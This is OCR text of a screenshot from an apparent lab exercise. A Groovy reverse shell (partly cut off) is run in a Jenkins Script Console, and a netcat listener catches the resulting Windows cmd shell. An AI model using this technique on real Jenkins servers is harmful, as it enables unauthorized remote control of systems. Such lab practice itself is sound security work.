 Script Console [Jenkins] ×
GitHub - Brzozova/revers ×
+
10.0.2.4:8080/manage/script
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Jenkins
Search (CTRL+K)
Dashboard > Manage Jenkins > Script Console
+ New Item
Build History
Manage Jenkins
My Views
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and
diagnostics. Use the 'println' command to see the output (if you use System.out, it will go to the
server's stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and
hudson.model.* are pre-imported.
1 Thread.start {
2 String host="10.0.2.5";
3 int port=443;
4 String cmd="cmd.exe";
5 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();S
6 }
Run
Result
root@rayah: ~
File Actions Edit View Help
root@rayah: ~/Transfer ×
root@rayah: ~ ×
--- بسم الله الرحمن الرحيم ---
root rayah ~ 02:0
nc -nvlp 443
listening on [any] 443 ...
connect to [10.0.2.5] from (UNKNOWN) [10.0.2.4] 53833
Microsoft Windows [Version 10.0.19045.2006]
(c) Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\Jenkins>